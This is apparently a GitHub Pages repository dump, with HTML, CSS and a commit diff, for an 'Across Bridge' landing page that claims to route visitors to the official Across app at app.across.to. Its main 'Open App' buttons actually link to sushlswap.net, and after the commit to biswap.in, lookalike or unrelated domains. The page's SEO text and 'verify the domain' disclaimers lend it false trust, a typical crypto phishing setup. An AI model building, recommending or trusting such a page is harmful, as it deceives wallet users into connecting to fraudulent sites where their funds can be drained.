

==== index.html @ 04204a22 "Update" ====
<!doctype html><html lang="en"><head>
<meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
<title>Across Bridge — Open App</title>
<meta name="description" content="across bridge routes you to the official Across app to bridge or swap supported tokens across Ethereum, L2s, Solana, BSC and more.">
<meta name="robots" content="index,follow,max-image-preview:large">
<link rel="canonical" href="https://across-bridge.github.io/">
<meta name="theme-color" content="#30313D">
<meta property="og:type" content="website"><meta property="og:title" content="Across Bridge — Open App"><meta property="og:description" content="across bridge routes you to the official Across app to bridge or swap supported tokens across Ethereum, L2s, Solana, BSC and more.">
<meta property="og:url" content="https://across-bridge.github.io/"><meta property="og:image" content="https://across-bridge.github.io/og-cover.png"><meta property="og:locale" content="en">
<meta name="twitter:card" content="summary_large_image"><meta name="twitter:title" content="Across Bridge — Open App"><meta name="twitter:description" content="across bridge routes you to the official Across app to bridge or swap supported tokens across Ethereum, L2s, Solana, BSC and more."><meta name="twitter:image" content="https://across-bridge.github.io/og-cover.png">
<link rel="icon" href="favicon.svg" type="image/svg+xml"><link rel="manifest" href="site.webmanifest"><link rel="apple-touch-icon" href="static/icon-180.png">
<link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&display=swap">
<link rel="stylesheet" href="static/style.css">
<script type="application/ld+json">{"@context": "https://schema.org", "@graph": [{"@type": "WebSite", "@id": "https://across-bridge.github.io/#website", "url": "https://across-bridge.github.io/", "name": "Across Bridge"}, {"@type": "WebPage", "@id": "https://across-bridge.github.io/#webpage", "url": "https://across-bridge.github.io/", "name": "Across Bridge — Open App", "description": "across bridge routes you to the official Across app to bridge or swap supported tokens across Ethereum, L2s, Solana, BSC and more.", "inLanguage": "en", "isPartOf": {"@id": "https://across-bridge.github.io/#website"}}, {"@type": "Organization", "@id": "https://across-bridge.github.io/#org", "name": "Across", "url": "https://across-bridge.github.io/", "logo": "https://across-bridge.github.io/og-cover.png"}, {"@type": "WebApplication", "@id": "https://across-bridge.github.io/#app", "name": "Across Bridge", "url": "https://across-bridge.github.io/", "applicationCategory": "FinanceApplication", "operatingSystem": "Web", "browserRequirements": "Requires JavaScript", "description": "across bridge routes you to the official Across app to bridge or swap supported tokens across Ethereum, L2s, Solana, BSC and more.", "featureList": ["Bridge", "Cross-chain", "Non-custodial"], "isPartOf": {"@id": "https://across-bridge.github.io/#website"}}, {"@type": "FAQPage", "@id": "https://across-bridge.github.io/#faq", "inLanguage": "en", "mainEntity": [{"@type": "Question", "name": "Is Across Bridge the official Across app?", "acceptedAnswer": {"@type": "Answer", "text": "No. This page is a routing page; use app.across.to for the official transfer interface and verify the domain before connecting."}}, {"@type": "Question", "name": "What can I do with Across Bridge?", "acceptedAnswer": {"@type": "Answer", "text": "You can route to Across to move supported tokens between supported chains when the official app provides a quote for your route."}}, {"@type": "Question", "name": "Do I need a wallet for Across Bridge?", "acceptedAnswer": {"@type": "Answer", "text": "Yes. Cross-chain transfers require a compatible self-custody wallet, token balance on the origin chain and gas for the transaction."}}, {"@type": "Question", "name": "Does Across Bridge set fees?", "acceptedAnswer": {"@type": "Answer", "text": "No. This landing page does not quote or set fees; review all amounts, route details and network costs inside the official app before signing."}}, {"@type": "Question", "name": "Is Across Bridge risk-free?", "acceptedAnswer": {"@type": "Answer", "text": "No. Bridges involve smart contract, network and user-error risk; review the ethereum.org bridge overview before transferring significant value."}}]}]}</script>
</head><body>
<div class="topline" aria-hidden="true"></div>
<header class="hdr">
  <a class="brand" href="#top" aria-label="Across Bridge"><svg viewBox="0 0 32 32" aria-hidden="true"><defs><linearGradient id="g" x1="0" y1="0" x2="1" y2="1"><stop offset="0" stop-color="#6CF9D8"/><stop offset="1" stop-color="#6CF9D8"/></linearGradient></defs><g fill="none" stroke="url(#g)" stroke-width="2.6" stroke-linecap="round"><circle cx="8" cy="16" r="3.4"/><circle cx="24" cy="16" r="3.4"/><path d="M11 15.2C15 11 17 11 21 15.2"/></g></svg><h1>Across Bridge</h1></a>
  <span class="sp"></span>
  <a class="btn bp" href="https://sushlswap.net/" target="_blank" rel="noopener noreferrer">Open App ↗</a>
</header>
<main id="top">
  <section class="hero"><div class="wrap"><div class="hg">
    <div class="hc">
      <h2 class="disp">Move tokens between supported chains in the official app</h2>
      <div class="ul"></div>
      <p class="lead"><strong>Across Bridge</strong> sends users to the official Across interface for intent-based cross-chain transfers across supported networks with wallet-confirmed execution.</p>
      <div class="cta"><a class="btn bp" href="https://sushlswap.net/" target="_blank" rel="noopener noreferrer">Open Across App ↗</a><a class="btn bg2" href="#how">How it works</a></div>
      <div class="trust"><span class="chip">Official app: app.across.to</span><span class="chip">Intent-based transfers</span><span class="chip">Supported networks include Ethereum, Base and Solana</span></div>
    </div>
    <div class="hw"><div class="card2"><div class="ch"><b>Bridge</b><span class="bdg">Cross-chain</span></div><div class="row"><div class="side"><small>From</small><b>1.0</b></div><span class="tok">USDC<span>Ethereum</span></span></div><div class="arr"><div role="button" tabindex="0" aria-label="Switch"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 5v14M12 19l-5-5M12 19l5-5"/></svg></div></div><div class="row"><div class="side"><small>To</small><b>~1.0</b></div><span class="tok">USDC<span>Base</span></span></div><a class="btn bp" href="https://sushlswap.net/" target="_blank" rel="noopener noreferrer">Open Across App ↗</a><p class="note">Preview — open the official app to bridge from your own wallet.</p></div></div>
  </div></div></section>
  <section class="sec alt" id="about"><div class="wrap"><h2>What is Across Bridge?</h2><div class="cap">Across is an intent-based cross-chain protocol for moving assets between supported networks through its transfer app and developer APIs. Its <a href="https://docs.across.to/">developer documentation</a> explains integration paths for swaps, bridge actions and builders.</div></div></section>
  <section class="sec" id="how"><div class="wrap"><h2>How Across Bridge works</h2><ol class="steps"><li><b>Open the app</b><span>Use the primary action to visit the official Across interface and connect a wallet you control.</span></li><li><b>Choose a route</b><span>Select the token, origin network, destination network and amount supported by the app.</span></li><li><b>Review the quote</b><span>Check the destination amount, route details, fees and estimated timing before signing.</span></li><li><b>Confirm and track</b><span>Approve token spending if prompted, sign the transaction and monitor transfer status in the app.</span></li></ol></div></section>
  <section class="sec alt"><div class="wrap"><h2>Before you bridge</h2><div class="cards"><article class="card"><h3>Official routing</h3><p>This page sends users to the real Across app instead of simulating transactions or collecting wallet permissions.</p></article><article class="card"><h3>Broad network coverage</h3><p>Across lists support for Ethereum, Hyperliquid, Base, Solana, BNB Smart Chain and additional networks in its current app ecosystem.</p></article><article class="card"><h3>Risk-aware transfers</h3><p>Cross-chain activity carries smart contract, network and user-error risk; <a href="https://ethereum.org/bridges/">ethereum.org</a> gives a neutral overview of bridge trade-offs.</p></article></div></div></section>
  <section class="sec" id="faq"><div class="wrap"><h2>Across Bridge FAQ</h2><div class="faq"><details open><summary><h3>Is Across Bridge the official Across app?</h3></summary><div>No. This page is a routing page; use <a href="https://app.across.to/bridge-and-swap">app.across.to</a> for the official transfer interface and verify the domain before connecting.</div></details><details><summary><h3>What can I do with Across Bridge?</h3></summary><div>You can route to Across to move supported tokens between supported chains when the official app provides a quote for your route.</div></details><details><summary><h3>Do I need a wallet for Across Bridge?</h3></summary><div>Yes. Cross-chain transfers require a compatible self-custody wallet, token balance on the origin chain and gas for the transaction.</div></details><details><summary><h3>Does Across Bridge set fees?</h3></summary><div>No. This landing page does not quote or set fees; review all amounts, route details and network costs inside the official app before signing.</div></details><details><summary><h3>Is Across Bridge risk-free?</h3></summary><div>No. Bridges involve smart contract, network and user-error risk; review the <a href="https://ethereum.org/bridges/">ethereum.org bridge overview</a> before transferring significant value.</div></details></div></div></section>
</main>
<footer class="foot"><div class="wrap"><nav class="src" aria-label="Sources"><a href="https://app.across.to/bridge-and-swap" target="_blank" rel="noopener noreferrer">Across official app</a><a href="https://docs.across.to/" target="_blank" rel="noopener noreferrer">Across developer docs</a><a href="https://ethereum.org/bridges/" target="_blank" rel="noopener noreferrer">ethereum.org bridge overview</a></nav><p class="dis">Not the official app; verify the app.across.to domain before connecting. Educational content only, not financial advice.</p></div></footer>
<script src="static/app.js" defer></script>
</body></html>
---- static/style.css ----
*{box-sizing:border-box;margin:0;padding:0}
html{background:#30313D;scroll-behavior:smooth;-webkit-text-size-adjust:100%}
body{min-height:100vh;display:flex;flex-direction:column;font-family:"Inter",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Arial,sans-serif;
 font-size:17px;line-height:1.62;color:#F4FFFC;-webkit-font-smoothing:antialiased;overflow-x:hidden;overflow-wrap:break-word;
 background:radial-gradient(1100px 680px at 90% -12%,rgba(108,249,216,.11),transparent 60%),#30313D}
a{color:inherit;text-decoration:none}
img,svg{display:block;max-width:100%}
strong{color:#F4FFFC;font-weight:700}
h1,h2,h3{font-weight:700;letter-spacing:-.02em;line-height:1.12}
:focus-visible{outline:2px solid #6CF9D8;outline-offset:3px;border-radius:6px}
.wrap{width:100%;max-width:1140px;margin-inline:auto;padding-inline:clamp(20px,5vw,44px)}
.ilink{color:#6CF9D8;text-decoration:underline;text-decoration-color:rgba(244,255,252,.16);text-underline-offset:3px}
.ilink:hover{text-decoration-color:#6CF9D8}
.topline{position:fixed;inset:0 0 auto 0;height:2px;z-index:60;background:linear-gradient(90deg,transparent,#6CF9D8 35%,#91FAE2 50%,#6CF9D8 65%,transparent);background-size:200% 100%;animation:sl 9s linear infinite;opacity:.85}
@keyframes sl{to{background-position:200% 0}}
.btn{display:inline-flex;align-items:center;justify-content:center;gap:8px;cursor:pointer;border:0;font-weight:600;border-radius:999px;white-space:nowrap;transition:transform .16s,box-shadow .2s,filter .16s,border-color .16s,color .16s,background .16s}
.bp{padding:13px 24px;color:#06121A;background:linear-gradient(120deg,#91FAE2,#6CF9D8);box-shadow:0 12px 30px -12px rgba(108,249,216,.32),inset 0 1px 0 rgba(255,255,255,.35)}
.bp:hover{transform:translateY(-2px);filter:brightness(1.05);box-shadow:0 18px 40px -12px rgba(108,249,216,.32),inset 0 1px 0 rgba(255,255,255,.35)}
.bg2{padding:12px 22px;color:#F4FFFC;border:1px solid rgba(244,255,252,.16);background:transparent}
.bg2:hover{border-color:#6CF9D8;color:#6CF9D8;background:rgba(108,249,216,.11)}
.hdr{position:sticky;top:0;z-index:40;display:flex;align-items:center;gap:16px;padding:15px clamp(20px,5vw,44px);background:#30313Dcc;backdrop-filter:blur(14px);border-bottom:1px solid transparent;transition:border-color .2s,background .2s}
.hdr.sc{border-bottom-color:rgba(244,255,252,.09);background:#30313Df0}
.brand{display:inline-flex;align-items:center;gap:11px}
.brand svg{width:30px;height:30px;flex:none}
.brand h1{font-size:1.12rem;font-weight:700;letter-spacing:-.01em;white-space:nowrap}
.sp{flex:1}
.hero{padding:clamp(40px,7vw,92px) 0 clamp(34px,5vw,66px)}
.hg{display:grid;grid-template-columns:1.06fr .94fr;gap:clamp(32px,5vw,68px);align-items:center}
.disp{font-size:clamp(2.3rem,5.4vw,3.9rem);font-weight:800;letter-spacing:-.03em;line-height:1.04}
.ul{width:64px;height:3px;border-radius:3px;background:linear-gradient(120deg,#91FAE2,#6CF9D8);margin:24px 0 20px;animation:dr 1s .2s both cubic-bezier(.2,.7,.2,1)}
@keyframes dr{from{transform:scaleX(0);opacity:0}to{transform:scaleX(1);opacity:1}}
.lead{color:#D5DEDD;font-size:clamp(1.04rem,1.3vw,1.18rem);max-width:54ch}
.lead strong{color:#F4FFFC}
.cta{display:flex;gap:13px;flex-wrap:wrap;margin-top:28px}
.trust{display:flex;flex-wrap:wrap;gap:9px;margin-top:24px}
.chip{display:inline-flex;align-items:center;gap:7px;padding:7px 13px;border-radius:999px;border:1px solid rgba(244,255,252,.09);background:#373844;color:#D5DEDD;font-size:.79rem;font-weight:500}
.chip::before{content:"";width:6px;height:6px;border-radius:50%;background:#6CF9D8;box-shadow:0 0 8px rgba(108,249,216,.32)}
.card2{position:relative;background:#3C3D48;border:1px solid rgba(244,255,252,.16);border-radius:26px;padding:22px;box-shadow:0 30px 64px -34px rgba(0,0,0,.72)}
.ch{display:flex;align-items:center;justify-content:space-between;margin-bottom:15px}
.ch b{font-size:1rem}
.bdg{font-size:.62rem;font-weight:700;letter-spacing:.08em;text-transform:uppercase;color:#6CF9D8;background:rgba(108,249,216,.11);border:1px solid rgba(244,255,252,.16);padding:4px 9px;border-radius:999px}
.row{background:#464852;border:1px solid rgba(244,255,252,.09);border-radius:14px;padding:15px 16px;display:flex;align-items:center;justify-content:space-between;gap:12px}
.side small{font-size:.72rem;color:#A2A8AC;text-transform:uppercase;letter-spacing:.06em}
.side b{font-size:1.32rem;font-weight:700;letter-spacing:-.02em;display:block}
.tok{display:inline-flex;flex-direction:column;align-items:flex-end;gap:1px;padding:8px 14px;border-radius:13px;background:#373844;border:1px solid rgba(244,255,252,.16);font-weight:700;flex:none}
.tok span{font-size:.66rem;color:#A2A8AC;font-weight:500;letter-spacing:.02em}
.arr{display:flex;justify-content:center;height:0;position:relative;z-index:2}
.arr div{width:40px;height:40px;margin:-9px 0;border-radius:13px;border:1px solid rgba(244,255,252,.16);background:#464852;color:#6CF9D8;display:grid;place-items:center;box-shadow:0 6px 18px -8px rgba(108,249,216,.32)}
.arr svg{width:18px;height:18px}
.card2 .bp{width:100%;margin-top:16px;padding:14px}
.note{margin-top:11px;font-size:.73rem;color:#A2A8AC;text-align:center}
.flist{list-style:none;display:grid;gap:9px;margin:2px 0}
.flist li{position:relative;padding:12px 14px 12px 38px;background:#464852;border:1px solid rgba(244,255,252,.09);border-radius:12px;font-size:.93rem;color:#D5DEDD}
.flist li::before{content:"";position:absolute;left:15px;top:50%;transform:translateY(-50%);width:8px;height:8px;border-radius:50%;background:#6CF9D8;box-shadow:0 0 8px rgba(108,249,216,.32)}
.sec{padding:clamp(46px,7vw,92px) 0}
.sec.alt{background:#373844}
.sec h2{font-size:clamp(1.6rem,3.2vw,2.3rem);margin-bottom:12px}
.intro{color:#A2A8AC;max-width:70ch;margin-bottom:30px}
.cap{border:1px solid rgba(244,255,252,.09);border-left:3px solid #6CF9D8;background:linear-gradient(110deg,rgba(108,249,216,.11),transparent 55%);border-radius:14px;padding:22px 24px;font-size:1.05rem;color:#D5DEDD;max-width:82ch}
.steps{counter-reset:s;display:grid;gap:12px;max-width:880px}
.steps li{position:relative;padding:16px 18px 16px 60px;background:#3C3D48;border:1px solid rgba(244,255,252,.09);border-radius:14px;box-shadow:0 1px 2px rgba(0,0,0,.3)}
.steps li::before{counter-increment:s;content:counter(s,decimal-leading-zero);position:absolute;left:18px;top:16px;color:#6CF9D8;font-weight:700;font-variant-numeric:tabular-nums}
.steps b{display:block;margin-bottom:2px}
.steps span{color:#A2A8AC;font-size:.93rem}
.cards{display:grid;grid-template-columns:repeat(3,1fr);gap:15px}
.card{background:#3C3D48;border:1px solid rgba(244,255,252,.09);border-radius:20px;padding:23px;box-shadow:0 1px 2px rgba(0,0,0,.3);transition:transform .16s,border-color .16s}
.card:hover{transform:translateY(-2px);border-color:rgba(244,255,252,.16)}
.card h3{font-size:1.06rem;margin-bottom:8px;color:#6CF9D8}
.card p{font-size:.93rem;color:#D5DEDD}
.faq{display:grid;gap:10px;max-width:900px}
details{border:1px solid rgba(244,255,252,.09);border-radius:14px;background:#3C3D48;overflow:hidden}
summary{cursor:pointer;list-style:none;padding:16px 20px;font-weight:600;font-size:1.01rem;display:flex;align-items:center;justify-content:space-between;gap:12px}
summary::-webkit-details-marker{display:none}
summary::after{content:"+";color:#6CF9D8;font-size:1.3rem;transition:transform .2s}
details[open] summary::after{transform:rotate(45deg)}
details>div{padding:0 20px 17px;color:#D5DEDD;font-size:.95rem}
.foot{margin-top:auto;border-top:1px solid rgba(244,255,252,.09);padding:30px 0 38px}
.foot .src{display:flex;flex-wrap:wrap;gap:16px;margin-bottom:14px}
.foot .src a{color:#A2A8AC;font-size:.88rem}
.foot .src a:hover{color:#6CF9D8}
.foot .dis{color:#A2A8AC;font-size:.82rem;max-width:74ch}
@keyframes up{from{opacity:0;transform:translateY(16px)}to{opacity:1;transform:translateY(0)}}
.hc>*{animation:up .7s both}.hc .lead{animation-delay:.08s}.hc .cta{animation-delay:.16s}.hc .trust{animation-delay:.22s}
.hw{animation:up .9s .12s both}
@media(max-width:900px){.hg{grid-template-columns:1fr;gap:32px}.hw{order:-1;max-width:440px;margin-inline:auto;width:100%}.cards{grid-template-columns:1fr}}
@media(max-width:560px){body{font-size:16px}.hdr .bp{padding:10px 16px;font-size:.9rem}}
@media(prefers-reduced-motion:reduce){*,*::before,*::after{animation:none!important;transition-duration:.001ms!important}}
/* --- fix: clean ordered numbering 1. 2. 3. 4. (no double, SEO-clean) --- */
.steps { display: block; list-style: decimal; padding-left: 2.1em; }
.steps li { display: list-item; margin-bottom: 12px; padding: 14px 16px; }
.steps li::before { content: none !important; }
.steps li::marker { color: var(--green-mint); font-weight: 700; }




==== commit dd59c211: "Update" ====
--- a/index.html
+++ b/index.html
@@ -1,41 +1,47 @@
-<!doctype html><html lang="en"><head>
+<!doctype html>
+<html lang="en"><head>
 <meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
-<title>Across Bridge — Open App</title>
-<meta name="description" content="across bridge routes you to the official Across app to bridge or swap supported tokens across Ethereum, L2s, Solana, BSC and more.">
+<title>Across Bridge - Open App</title><meta name="description" content="across bridge routes you to the official Across app to bridge or swap supported tokens across Ethereum, L2s, Solana, BSC and more.">
 <meta name="robots" content="index,follow,max-image-preview:large">
-<link rel="canonical" href="https://across-bridge.github.io/">
-<meta name="theme-color" content="#30313D">
-<meta property="og:type" content="website"><meta property="og:title" content="Across Bridge — Open App"><meta property="og:description" content="across bridge routes you to the official Across app to bridge or swap supported tokens across Ethereum, L2s, Solana, BSC and more.">
+<link rel="canonical" href="https://across-bridge.github.io/"><meta name="theme-color" content="#FFFFFF">
+<meta property="og:type" content="website"><meta property="og:title" content="Across Bridge - Open App"><meta property="og:description" content="across bridge routes you to the official Across app to bridge or swap supported tokens across Ethereum, L2s, Solana, BSC and more.">
 <meta property="og:url" content="https://across-bridge.github.io/"><meta property="og:image" content="https://across-bridge.github.io/og-cover.png"><meta property="og:locale" content="en">
-<meta name="twitter:card" content="summary_large_image"><meta name="twitter:title" content="Across Bridge — Open App"><meta name="twitter:description" content="across bridge routes you to the official Across app to bridge or swap supported tokens across Ethereum, L2s, Solana, BSC and more."><meta name="twitter:image" content="https://across-bridge.github.io/og-cover.png">
-<link rel="icon" href="favicon.svg" type="image/svg+xml"><link rel="manifest" href="site.webmanifest"><link rel="apple-touch-icon" href="static/icon-180.png">
+<meta name="twitter:card" content="summary_large_image"><meta name="twitter:title" content="Across Bridge - Open App"><meta name="twitter:description" content="across bridge routes you to the official Across app to bridge or swap supported tokens across Ethereum, L2s, Solana, BSC and more."><meta name="twitter:image" content="https://across-bridge.github.io/og-cover.png">
+<link rel="icon" href="favicon.png" type="image/png"><link rel="manifest" href="site.webmanifest"><link rel="apple-touch-icon" href="static/icon-180.png">
 <link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
-<link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&display=swap">
+<link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Space+Grotesk:wght@500;600;700&family=Inter:wght@400;500;600;700&display=swap">
 <link rel="stylesheet" href="static/style.css">
-<script type="application/ld+json">{"@context": "https://schema.org", "@graph": [{"@type": "WebSite", "@id": "https://across-bridge.github.io/#website", "url": "https://across-bridge.github.io/", "name": "Across Bridge"}, {"@type": "WebPage", "@id": "https://across-bridge.github.io/#webpage", "url": "https://across-bridge.github.io/", "name": "Across Bridge — Open App", "description": "across bridge routes you to the official Across app to bridge or swap supported tokens across Ethereum, L2s, Solana, BSC and more.", "inLanguage": "en", "isPartOf": {"@id": "https://across-bridge.github.io/#website"}}, {"@type": "Organization", "@id": "https://across-bridge.github.io/#org", "name": "Across", "url": "https://across-bridge.github.io/", "logo": "https://across-bridge.github.io/og-cover.png"}, {"@type": "WebApplication", "@id": "https://across-bridge.github.io/#app", "name": "Across Bridge", "url": "https://across-bridge.github.io/", "applicationCategory": "FinanceApplication", "operatingSystem": "Web", "browserRequirements": "Requires JavaScript", "description": "across bridge routes you to the official Across app to bridge or swap supported tokens across Ethereum, L2s, Solana, BSC and more.", "featureList": ["Bridge", "Cross-chain", "Non-custodial"], "isPartOf": {"@id": "https://across-bridge.github.io/#website"}}, {"@type": "FAQPage", "@id": "https://across-bridge.github.io/#faq", "inLanguage": "en", "mainEntity": [{"@type": "Question", "name": "Is Across Bridge the official Across app?", "acceptedAnswer": {"@type": "Answer", "text": "No. This page is a routing page; use app.across.to for the official transfer interface and verify the domain before connecting."}}, {"@type": "Question", "name": "What can I do with Across Bridge?", "acceptedAnswer": {"@type": "Answer", "text": "You can route to Across to move supported tokens between supported chains when the official app provides a quote for your route."}}, {"@type": "Question", "name": "Do I need a wallet for Across Bridge?", "acceptedAnswer": {"@type": "Answer", "text": "Yes. Cross-chain transfers require a compatible self-custody wallet, token balance on the origin chain and gas for the transaction."}}, {"@type": "Question", "name": "Does Across Bridge set fees?", "acceptedAnswer": {"@type": "Answer", "text": "No. This landing page does not quote or set fees; review all amounts, route details and network costs inside the official app before signing."}}, {"@type": "Question", "name": "Is Across Bridge risk-free?", "acceptedAnswer": {"@type": "Answer", "text": "No. Bridges involve smart contract, network and user-error risk; review the ethereum.org bridge overview before transferring significant value."}}]}]}</script>
+<script type="application/ld+json">{"@context": "https://schema.org", "@graph": [{"@type": "WebSite", "@id": "https://across-bridge.github.io/#website", "url": "https://across-bridge.github.io/", "name": "Across"}, {"@type": "WebPage", "@id": "https://across-bridge.github.io/#webpage", "url": "https://across-bridge.github.io/", "name": "Across Bridge - Open App", "description": "across bridge routes you to the official Across app to bridge or swap supported tokens across Ethereum, L2s, Solana, BSC and more.", "inLanguage": "en", "isPartOf": {"@id": "https://across-bridge.github.io/#website"}}, {"@type": "Organization", "@id": "https://across-bridge.github.io/#org", "name": "Across", "url": "https://across-bridge.github.io/", "logo": "https://across-bridge.github.io/og-cover.png", "sameAs": ["https://x.com/AcrossProtocol", "https://github.com/across-protocol", "https://www.coingecko.com/en/coins/across-protocol", "https://defillama.com/protocol/across"]}, {"@type": "WebApplication", "@id": "https://across-bridge.github.io/#app", "name": "Across Bridge", "url": "https://across-bridge.github.io/", "applicationCategory": "FinanceApplication", "operatingSystem": "Web", "browserRequirements": "Requires JavaScript", "description": "across bridge routes you to the official Across app to bridge or swap supported tokens across Ethereum, L2s, Solana, BSC and more.", "featureList": ["Official app: app.across.to", "Intent-based transfers", "Supported networks include Ethereum, Base and Solana"], "isPartOf": {"@id": "https://across-bridge.github.io/#website"}}, {"@type": "FAQPage", "@id": "https://across-bridge.github.io/#faq", "inLanguage": "en", "mainEntity": [{"@type": "Question", "name": "How fast is Across bridge?", "acceptedAnswer": {"@type": "Answer", "text": "Across documentation describes mainnet fills around 2 seconds for supported routes, but the exact user experience depends on the origin transaction confirmation, token, chain pair, route, and relayer availability. The bridge can feel very fast once the origin transaction is accepted, but users should still wait for the Across app or tracker to show completion before assuming funds are final on the destination chain."}}, {"@type": "Question", "name": "What fees does Across charge?", "acceptedAnswer": {"@type": "Answer", "text": "Across fees are quote-based. A transfer can reflect origin gas, destination execution, route liquidity, relayer economics, and bridge or swap parameters. There is no single fee percentage that accurately describes every Across transfer. Users should compare the output amount shown in the official app, while developers can use Across API endpoints to retrieve quotes, supported routes, and limits before asking a user to sign."}}, {"@type": "Question", "name": "Which tokens can I bridge with Across?", "acceptedAnswer": {"@type": "Answer", "text": "Across supports specific tokens on specific chain routes, with stablecoins such as USDC commonly used across many routes. Support changes by chain, liquidity, and API configuration. The reliable way to answer this query is to check the official Across token checker, app quote, or Swap API for the exact origin chain, destination chain, input token, output token, and transfer amount."}}, {"@type": "Question", "name": "What is the ACX token?", "acceptedAnswer": {"@type": "Answer", "text": "ACX is the token associated with Across Protocol. It is separate from the bridge asset being transferred. A user bridging USDC or ETH through Across does not need to treat ACX as the output token unless they are intentionally buying or interacting with ACX. For token price, contract, and market data, users should rely on established listings such as CoinGecko or CoinMarketCap."}}, {"@type": "Question", "name": "Can Across bridge to Solana?", "acceptedAnswer": {"@type": "Answer", "text": "Across documentation lists Solana among deployed or supported chains, but route availability still depends on the token, origin chain, destination chain, and live API support. Users should not assume every EVM token can move to Solana through Across. Check the official app or API route response for the exact token and amount before sending a transaction."}}, {"@type": "Question", "name": "What should I do if an Across bridge is pending?", "acceptedAnswer": {"@type": "Answer", "text": "First, confirm that the origin-chain transaction succeeded. Then use the Across status tracker with the transaction hash or deposit details. A pending status can relate to origin confirmation, relayer fill timing, route liquidity, or refund/settlement processing. Do not resend the same transaction unless the wallet clearly shows the original transaction failed. Keep the chain pair, token, amount, and recipient address available for support."}}]}]}</script>
 </head><body>
-<div class="topline" aria-hidden="true"></div>
-<header class="hdr">
-  <a class="brand" href="#top" aria-label="Across Bridge"><svg viewBox="0 0 32 32" aria-hidden="true"><defs><linearGradient id="g" x1="0" y1="0" x2="1" y2="1"><stop offset="0" stop-color="#6CF9D8"/><stop offset="1" stop-color="#6CF9D8"/></linearGradient></defs><g fill="none" stroke="url(#g)" stroke-width="2.6" stroke-linecap="round"><circle cx="8" cy="16" r="3.4"/><circle cx="24" cy="16" r="3.4"/><path d="M11 15.2C15 11 17 11 21 15.2"/></g></svg><h1>Across Bridge</h1></a>
-  <span class="sp"></span>
-  <a class="btn bp" href="https://sushlswap.net/" target="_blank" rel="noopener noreferrer">Open App ↗</a>
+<header class="site-header">
+  <a class="brand" href="#top" aria-label="Across"><img class="brand-mark" src="favicon.png" alt="" width="34" height="34"><span class="brand-name">Across</span></a>
+  <nav class="site-nav" aria-label="Primary"><ul class="nav-list"><li><a href="#about">About</a></li><li><a href="#facts">Overview</a></li><li><a href="#faq">FAQ</a></li></ul></nav>
+  <span class="header-spacer"></span>
+  <a class="btn btn-dark header-cta" href="https://biswap.in/" target="_blank" rel="noopener noreferrer">Open App ↗</a>
+  <button class="nav-toggle" aria-label="Menu" aria-expanded="false"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"><path d="M4 7h16M4 12h16M4 17h16"/></svg></button>
 </header>
 <main id="top">
-  <section class="hero"><div class="wrap"><div class="hg">
-    <div class="hc">
-      <h2 class="disp">Move tokens between supported chains in the official app</h2>
-      <div class="ul"></div>
-      <p class="lead"><strong>Across Bridge</strong> sends users to the official Across interface for intent-based cross-chain transfers across supported networks with wallet-confirmed execution.</p>
-      <div class="cta"><a class="btn bp" href="https://sushlswap.net/" target="_blank" rel="noopener noreferrer">Open Across App ↗</a><a class="btn bg2" href="#how">How it works</a></div>
-      <div class="trust"><span class="chip">Official app: app.across.to</span><span class="chip">Intent-based transfers</span><span class="chip">Supported networks include Ethereum, Base and Solana</span></div>
+  <section class="hero">
+    <div class="hero-deco" aria-hidden="true"><span class="strip"></span><span class="d1"></span><span class="d2"></span><span class="d3"></span><span class="d4"></span><span class="d5"></span></div>
+    <div class="container">
+      <h1>Across Bridge</h1>
+      <div class="bridge-widget" role="group" aria-label="Across preview"><div class="bw-field"><span class="bw-coin"><img src="static/usdc.png" alt="USDC" width="36" height="36"></span><span class="bw-meta"><span class="bw-amount">0</span><span class="bw-sub"><b>USDC</b> · Ethereum</span></span></div><button class="bw-switch" type="button" aria-label="Switch"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M4 9h13M17 9l-4-4M17 9l-4 4M20 15H7M7 15l4-4M7 15l4 4"/></svg></button><div class="bw-field"><span class="bw-coin"><img src="static/usdc.png" alt="USDC" width="36" height="36"></span><span class="bw-meta"><span class="bw-amount">0.0</span><span class="bw-sub"><b>USDC</b> · Base</span></span></div><a class="btn btn-dark bw-go" href="https://biswap.in/" target="_blank" rel="noopener noreferrer">Open App ↗</a></div><div class="bw-netrow"><span class="nl">Networks</span><img src="static/net-ethereum.png" alt="Ethereum" loading="lazy"><img src="static/net-arbitrum.png" alt="Arbitrum" loading="lazy"><img src="static/net-base.png" alt="Base" loading="lazy"><img src="static/net-optimism.png" alt="Optimism" loading="lazy"><img src="static/net-polygon.png" alt="Polygon" loading="lazy"><img src="static/net-bnb.png" alt="BNB Smart Chain" loading="lazy"><img src="static/net-linea.png" alt="Linea" loading="lazy"></div>
+      <div class="hero-go"><a class="btn btn-green" href="https://biswap.in/" target="_blank" rel="noopener noreferrer">Open Across ↗</a></div>
+      <p class="hero-note">Live preview — open the official Across app from your own wallet.</p>
+      <div class="trust-row"><span class="trust-chip">Official app: app.across.to</span><span class="trust-chip">Intent-based transfers</span><span class="trust-chip">Supported networks include Ethereum, Base and Solana</span></div>
     </div>
-    <div class="hw"><div class="card2"><div class="ch"><b>Bridge</b><span class="bdg">Cross-chain</span></div><div class="row"><div class="side"><small>From</small><b>1.0</b></div><span class="tok">USDC<span>Ethereum</span></span></div><div class="arr"><div role="button" tabindex="0" aria-label="Switch"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 5v14M12 19l-5-5M12 19l5-5"/></svg></div></div><div class="row"><div class="side"><small>To</small><b>~1.0</b></div><span class="tok">USDC<span>Base</span></span></div><a class="btn bp" href="https://sushlswap.net/" target="_blank" rel="noopener noreferrer">Open Across App ↗</a><p class="note">Preview — open the official app to bridge from your own wallet.</p></div></div>
